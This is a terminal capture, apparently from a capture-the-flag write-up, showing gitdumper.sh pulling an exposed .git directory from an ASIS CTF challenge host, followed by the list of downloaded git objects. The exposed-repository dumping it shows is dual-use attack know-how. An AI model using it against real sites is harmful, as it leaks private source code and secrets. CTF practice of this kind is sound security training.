 $ ./gitdumper.sh https://masterpage.asis-ctf.ir/.git/ ../../masterpage
Downloaded: HEAD
Downloaded: objects/info/packs
Downloaded: description
Downloaded: config
Downloaded: COMMIT_EDITMSG
Downloaded: index
Downloaded: packed-refs
Downloaded: refs/heads/master
Downloaded: refs/remotes/origin/HEAD
Downloaded: refs/stash
Downloaded: logs/HEAD
Downloaded: logs/refs/heads/master
Downloaded: logs/refs/remotes/origin/HEAD
Downloaded: info/refs
Downloaded: info/exclude
Downloaded: objects/00/b5f418cb49e2fd68e849d52b256e779391caff
Downloaded: objects/00/00000000000000000000000000000000000000
Downloaded: objects/39/b3fb4d15932edda782c783e5bd05fc24320732
Downloaded: objects/6e/66ffec39563496474ce376a6807799023a95be
Downloaded: objects/47/c20cd166db5532f5f06d0ee2876ac0915c9a98
Downloaded: objects/af/0bd064d57ade89df99a22b37897940da53a064
Downloaded: objects/ba/fe8212d8c45290cc6458d43528ba62c61f664c
Downloaded: objects/30/31811fe179847b64ff4fa1e3e2c6a7d5dab4bc
Downloaded: objects/06/0e9931ec747c5304e6f1a3df7fe89451ca1905
Downloaded: objects/fc/e5081711012df9b99b0031c85020495062da42
Downloaded: objects/63/704dcce3a4dc3c03a0633409ba6f7d03116eec
Downloaded: objects/1a/b07e156bfd791604de4eb022067cc4c5087049
Downloaded: objects/b6/4840ff30128e8cee4020f80adafe59e7d3562c
Downloaded: objects/9f/174bd39974ef6466244e09dd0ad45d37ac7705
Downloaded: objects/c5/3c41d77e6ac2df8a0994c9e9f33a48cc5789c7
Downloaded: objects/d6/d3a65a11eae6b7f604a2e966cd716c0eb37e49
Downloaded: objects/db/a59674400e99b77e4c2af64011c13a9899fdab
Downloaded: objects/83/5afc3ddcbae51cefd03c88c023a8d3546eceb2
Downloaded: objects/61/8027a8409199f0c279863457cfe1f54757b08d
Downloaded: objects/3e/44d343c2f9b51195664b8447390d2abfffdd9f